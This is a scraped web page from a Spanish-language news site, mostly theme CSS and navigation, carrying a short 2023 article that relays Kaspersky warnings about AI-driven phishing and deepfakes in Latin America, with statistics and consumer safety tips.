.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.td-weather-week:before,
.td-weather-information:before,
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_square_btn, 
.td_outlined_btn:hover {
background-color: #ff6600;
}
@media (max-width: 767px) {
.td-category a.td-current-sub-category {
background-color: #ff6600;
}
}
.woocommerce .onsale,
.woocommerce .woocommerce a.button:hover,
.woocommerce-page .woocommerce .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce .woocommerce .product a.button:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce.widget .ui-slider .ui-slider-handle,
.vc_btn-black:hover,
.wpb_btn-black:hover,
.item-list-tabs .feed:hover a,
.td-smart-list-button:hover {
background-color: #ff6600;
}
.td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-sp-top-menu .top-header-menu > li > a:hover,
.td-header-sp-top-menu .top-header-menu > .sfHover > a,
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a,
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a,
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a,
.footer-email-wrap a,
.widget a:hover,
.td-footer-container .widget_calendar #today,
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
.td-load-more-wrap a:hover,
.td-post-next-prev-content a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.td_mod_related_posts:hover .entry-title a,
.td-search-query,
.header-search-wrap .td-drop-down-search .result-msg a:hover,
.td_top_authors .td-active .td-authors-name a,
.post blockquote p,
.td-post-content blockquote p,
.page blockquote p,
.comment-list cite a:hover,
.comment-list cite:hover,
.comment-list .comment-reply-link:hover,
a,
.white-menu #td-header-menu .sf-menu > li > a:hover,
.white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
.white-menu #td-header-menu .sf-menu > .current-menu-item > a,
.td_quote_on_blocks,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums #subscription-toggle a:hover,
#bbpress-forums #favorite-toggle a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
.td-pulldown-filter-display-option:hover,
.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
#buddypress ul.item-list li div.item-title a:hover,
.td_block_13 .td-pulldown-filter-list a:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
.td-sub-footer-container a:hover,
.td-instagram-user a,
.td_outlined_btn,
body .td_block_list_menu li.current-menu-item > a,
body .td_block_list_menu li.current-menu-ancestor > a,
body .td_block_list_menu li.current-category-ancestor > a{
color: #ff6600;
}
.td-mega-menu .wpb_content_element li a:hover,
.td_login_tab_focus {
color: #ff6600 !important;
}
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_tag_cloud a:hover,
.post .td_quote_box,
.page .td_quote_box,
.td-login-panel-title,
#bbpress-forums .bbp-pagination .current,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.page-template-page-pagebuilder-latest .td-instagram-user,
.td_outlined_btn {
border-color: #ff6600;
}
.td_wrapper_video_playlist .td_video_currently_playing:after,
.item-list-tabs .feed:hover {
border-color: #ff6600 !important;
}
.td-header-top-menu,
.td-header-wrap .td-top-menu-full {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu,
.td-header-style-2 .td-top-bar-container,
.td-header-style-7 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
.top-header-menu > .current-menu-item > a,
.top-header-menu > .current-menu-ancestor > a,
.top-header-menu > .current-category-ancestor > a,
.top-header-menu > li > a:hover,
.top-header-menu > .sfHover > a {
color: #FF6600 !important;
}
.td-header-main-menu {
background-color: #800080;
}
.td-header-border:before {
background-color: #ff6600;
}
.td-header-row.td-header-header {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
@media (min-width: 1024px) {
.td-header-style-1 .td-header-header {
padding: 0 6px;
}
}
.td-header-style-6 .td-header-header .td-make-full {
border-bottom: 0;
}
@media (max-height: 768px) {
.td-header-style-6 .td-header-sp-rec {
margin-right: 7px;
}
.td-header-style-6 .td-header-sp-logo {
margin-left: 7px;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #800080;
background: -moz-linear-gradient(top, #800080 0%, #800080 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #800080), color-stop(100%, #800080));
background: -webkit-linear-gradient(top, #800080 0%, #800080 100%);
background: -o-linear-gradient(top, #800080 0%, @mobileu_gradient_two_mob 100%);
background: -ms-linear-gradient(top, #800080 0%, #800080 100%);
background: linear-gradient(to bottom, #800080 0%, #800080 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#800080', endColorstr='#800080', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i {
color: #dd9933;
}
#td-mobile-nav .td-register-section .td-login-button {
color: #dd9933;
}
.td-sub-footer-container {
background-color: #222222;
}
.td-sub-footer-container:after {
background-color: transparent;
}
.td-sub-footer-container:before {
background-color: transparent;
}
.td-footer-container.td-container {
border-bottom-width: 0;
}
.td-sub-footer-container,
.td-sub-footer-container a {
color: #ffffff;
}
.td-sub-footer-container li a:before {
background-color: #ffffff;
}
.td-subfooter-menu li a:hover {
color: #ff6600;
}
.top-header-menu li a,
.td-header-sp-top-menu .td_data_time,
.td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-weather-top-widget .td-weather-now {
font-size:11px;
}
.sf-menu > .td-menu-item > a {
font-size:11px;
}
</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.todoenunclick.com/",
"name": "Inicio"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/category/tecnologia/",
"name": "Tecnología"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/aumento-exponencial-como-la-inteligencia-artificial-impulsa-ataques-de-phishing-y-deepfakes-en-america-latina/",
"name": "Aumento exponencial: Cómo la inteligencia artificial impulsa ataques de phishing y deepfakes..."                                
}
}    
]
}
</script>
<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style><link rel='stylesheet' id='jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui//themes/ui-lightness/jquery-ui.min.css?ver=0f66ae61f84922f567f460edfc74d5fd' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='jquery-bxslider-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/jquery.bxslider.min.css?ver=0f66ae61f84922f567f460edfc74d5fd' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6z8qg13o/e4x3i.css" media="screen"/>
</head>
<body class="wp-singular post-template-default single single-post postid-95922 single-format-standard wp-theme-Newsmag wp-child-theme-Newsmag-child aumento-exponencial-como-la-inteligencia-artificial-impulsa-ataques-de-phishing-y-deepfakes-en-america-latina global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion" class="td-mobile-main-menu"><li id="menu-item-85406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li id="menu-item-92310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li id="menu-item-92524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li id="menu-item-87043" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li id="menu-item-92309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-92392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li id="menu-item-92707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li id="menu-item-92713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li id="menu-item-92711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-85500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap">
<div class="td-outer-container">
<!--
Header style 7
-->
<div class="td-header-wrap td-header-container td-header-style-7">
<div class="td-header-row td-header-top-menu">
<div class="td-top-bar-container top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
domingo, enero 18, 2026
</div>
</div>
<div class="menu-top-container"><ul id="menu-menu-top" class="top-header-menu"><li id="menu-item-92714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li id="menu-item-85379" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li id="menu-item-78770" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li id="menu-item-92712" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>    </div>
</div>
</div>
<div class="td-header-row td-header-header">
<div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="420" height="130"/>
<span class="td-visual-hidden">Todo en un click</span>
</a>
</div>
</div>
<div class="td-header-menu-wrap">
<div class="td-header-row td-header-border td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
<div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt=""  width="306" height="56"/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="306" height="56"/>
</a>
</div>
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div></div>
<div class="td-search-wrapper">
<div id="td-top-search">
<!-- Search -->
<div class="header-search-wrap">
<div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
</div>
</div>
</div>
</div>
<div class="header-search-wrap">
<div class="dropdown header-search">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>        </div>
</div>
<div class="td-header-container">
<div class="td-header-row">
<div class="td-header-sp-rec">
<div class="td-header-ad-wrap ">
</div>            </div>
</div>
</div>
</div>
<div class="td-container td-post-template-default">
<div class="td-container-border">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-95922" class="post-95922 post type-post status-publish format-standard has-post-thumbnail hentry category-tecnologia tag-ataques tag-ciberamenazas tag-deepfakes tag-inteligencia-artificial tag-kaspersky tag-phishing" itemscope itemtype="https://schema.org/Article"47>
<div class="td-post-header td-pb-padding-side">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.todoenunclick.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Tecnología" class="entry-crumb" href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Aumento exponencial: Cómo la inteligencia artificial impulsa ataques de phishing y deepfakes...</span></div>
<!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li></ul>
<header>
<h1 class="entry-title">Aumento exponencial: Cómo la inteligencia artificial impulsa ataques de phishing y deepfakes en América Latina</h1>
<div class="meta-info">
<!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-24T14:24:32-03:00" >24/11/2023</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
</header>
</div>
<div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.todoenunclick.com%2Faumento-exponencial-como-la-inteligencia-artificial-impulsa-ataques-de-phishing-y-deepfakes-en-america-latina%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Aumento+exponencial%3A+C%C3%B3mo+la+inteligencia+artificial+impulsa+ataques+de+phishing+y+deepfakes+en+Am%C3%A9rica+Latina&url=https%3A%2F%2Fwww.todoenunclick.com%2Faumento-exponencial-como-la-inteligencia-artificial-impulsa-ataques-de-phishing-y-deepfakes-en-america-latina%2F" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.todoenunclick.com/aumento-exponencial-como-la-inteligencia-artificial-impulsa-ataques-de-phishing-y-deepfakes-en-america-latina/&amp;media=https://www.todoenunclick.com/wp-content/uploads/2023/11/IA.jpg&description=Aumento+exponencial%3A+C%C3%B3mo+la+inteligencia+artificial+impulsa+ataques+de+phishing+y+deepfakes+en+Am%C3%A9rica+Latina" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Aumento+exponencial%3A+C%C3%B3mo+la+inteligencia+artificial+impulsa+ataques+de+phishing+y+deepfakes+en+Am%C3%A9rica+Latina %0A%0A https://www.todoenunclick.com/aumento-exponencial-como-la-inteligencia-artificial-impulsa-ataques-de-phishing-y-deepfakes-en-america-latina/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.todoenunclick.com/aumento-exponencial-como-la-inteligencia-artificial-impulsa-ataques-de-phishing-y-deepfakes-en-america-latina/&title=Aumento+exponencial%3A+C%C3%B3mo+la+inteligencia+artificial+impulsa+ataques+de+phishing+y+deepfakes+en+Am%C3%A9rica+Latina" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content td-pb-padding-side">
<!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/11/IA.jpg?fit=950%2C633&ssl=1" data-caption=""><img width="640" height="426" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/11/IA.jpg?resize=640%2C426&ssl=1" srcset="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/11/IA.jpg?w=950&ssl=1 950w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/11/IA.jpg?resize=240%2C160&ssl=1 240w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/11/IA.jpg?resize=504%2C336&ssl=1 504w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/11/IA.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/11/IA.jpg?resize=630%2C420&ssl=1 630w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/11/IA.jpg?resize=640%2C426&ssl=1 640w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/11/IA.jpg?resize=681%2C454&ssl=1 681w" sizes="(max-width: 640px) 100vw, 640px" alt="Aumento exponencial: Cómo la inteligencia artificial impulsa ataques de phishing y deepfakes en América Latina" title="IA"/></a></div>
<!-- content -->
<p>La Inteligencia Artificial (IA) ya no es un tema del futuro, es parte de la vida cotidiana de todos los internautas que conviven con ella al desbloquear sus dispositivos con reconocimiento facial, usar navegadores y mapas en línea, o emplear asistentes de voz y/o chatbots. Sin embargo, expertos de Kaspersky alertan que la eficiencia de esta herramienta también puede trasladarse a actividades con fines maliciosos.</p>
<p>De acuerdo con <strong>Isabel Manjarrez, Investigadora&nbsp; de seguridad del Equipo Global de Investigación y Análisis de Kaspersky</strong>, entre los fines relacionados con el uso de la IA se encuentran la recolección de datos personales, incluyendo los de reconocimiento (voz, rostro, huellas dactilares), generación de código malicioso, evasión de medidas de seguridad o ataques DDoS, como el <a href="https://expansion.mx/tecnologia/2023/11/09/something-went-wrong-chatgpt-falla-ddos">recién ocurrido con ChatGPT</a>. Sin embargo, existen otros riesgos que destacan por su crecimiento acelerado y su alta tasa de éxito, debido al desconocimiento de los usuarios y el exceso de información presente en línea.</p>
<p>Por ejemplo, están los ataques de phishing personalizados, con un 42.8% de mensajes fraudulentos dirigidos principalmente a robar datos financieros, de acuerdo con el <a href="https://latam.kaspersky.com/blog/panorama-amenazas-latam-2023/26586/">Panorama de Amenazas para América Latina</a> de Kaspersky. Éste registró 286 millones de intentos de ataques de phishing en el último año, lo que representa un alarmante aumento del 617% a nivel global, en comparación con el año anterior. Si bien no se trata de un riesgo reciente, llama la atención que su incremento se debe, entre otros factores, a la aparición de herramientas que utilizan la Inteligencia Artificial para facilitar la creación de estafas de forma automatizada.</p>
<p>Otra de las amenazas que ha crecido a la par de la IA son los <em>deepfakes</em>. Los <a href="https://latam.kaspersky.com/blog/deepfake-darknet-market/26322/">expertos de Kaspersky han alertado</a> sobre estos contenidos donde imágenes y videos son alterados para mostrar información diferente a la original, por ejemplo, para que una persona suplante a otra. Asimismo, se ha dado a conocer la venta de este material falso en la&nbsp;<em>Darknet</em> con el fin de facilitar fraudes financieros, estafas empresariales, chantaje político, venganza, acoso y pornografía.</p>
<p>Ahora, los investigadores también han identificado <em>deepfakes</em> de todo tipo; con audios o voz modificados, y otros de texto, creados usando una redacción similar a la de alguna persona conocida por la víctima. A pesar de que la propagación de esta amenaza y sus consecuencias pueden afectar la reputación, privacidad, así como las finanzas de instituciones y usuarios, cifras de la compañía revelan que <a href="https://latam.kaspersky.com/blog/lena-para-la-infodemia-7-de-cada-10-latinoamericanos-desconoce-que-es-un-deepfake-contribuyendo-a-la-sobrecarga-mental/23773/">la mayoría de los latinoamericanos no sabe qué es un </a><a href="https://latam.kaspersky.com/blog/lena-para-la-infodemia-7-de-cada-10-latinoamericanos-desconoce-que-es-un-deepfake-contribuyendo-a-la-sobrecarga-mental/23773/"><em>deepfake</em></a><a href="https://latam.kaspersky.com/blog/lena-para-la-infodemia-7-de-cada-10-latinoamericanos-desconoce-que-es-un-deepfake-contribuyendo-a-la-sobrecarga-mental/23773/"> (70%) y tampoco sabría reconocer un contenido de este tipo (67%</a><a href="https://latam.kaspersky.com/blog/lena-para-la-infodemia-7-de-cada-10-latinoamericanos-desconoce-que-es-un-deepfake-contribuyendo-a-la-sobrecarga-mental/23773/">)</a>. Esto hace que las personas sean más susceptibles a los fraudes y estafas impulsados por esta técnica.</p>
<p><em>“Para bien, la Inteligencia Artificial se ha convertido en una herramienta valiosa que complementa las funciones humanas de manera eficaz. Su aplicación, por ejemplo, facilita actividades sencillas de nuestro día a día, como desbloquear nuestros dispositivos móviles, hasta acciones más complejas, como impulsar la alfabetización digital. Para mal, también ha facilitado la expansión de nuevas y ya existentes ciberamenazas, a medida que su uso se va generalizando y haciendo más accesible”, </em>comentó <strong>Isabel Manjarrez</strong>. “<em>La Inteligencia Artificial ya está aquí y seguirá desarrollándose. Como cualquier otra tecnología puede traer grandes posibilidades siempre y cuando la usemos de manera segura y responsable”,</em> añadió.</p>
<p>Para evitar ser víctimas de las amenazas generadas por IA, Kaspersky recomienda:</p>
<ul class="wp-block-list">
<li><strong>Mantenerse informado sobre las nuevas tecnologías y sus riesgos: </strong>Conocer la IA, cómo funciona y tener en cuenta que ya existen amenazas asociadas a esta herramienta.</li>
<li><strong>Utilizar siempre fuentes de información confiables: </strong>Recuerda que el analfabetismo informativo sigue siendo un factor crucial para la proliferación de ciberamenazas como el phishing y los <em>deepfakes</em>.</li>
<li><strong>Tener buenos hábitos digitales como «confiar, pero verificar»:</strong> Actúa con cautela y escepticismo ante correos electrónicos, mensajes de texto o voz, llamadas, videos u otro contenido multimedia que veas o recibas, especialmente si comunican información extraña o ilógica.</li>
<li><strong>Utilizar soluciones de seguridad: </strong>Si bien la protección contra ciberataques o estafas generadas por la IA recién ha comenzado a surgir, ya existen herramientas, como&nbsp;<a href="https://latam.kaspersky.com/premium">Kaspersky Premium</a>, que protegen contra todo tipo de amenazas, conocidas y desconocidas.</li>
</ul>
<p>Para más información, visita el <a href="https://latam.kaspersky.com/blog/">blog</a> de Kaspersky.</p>
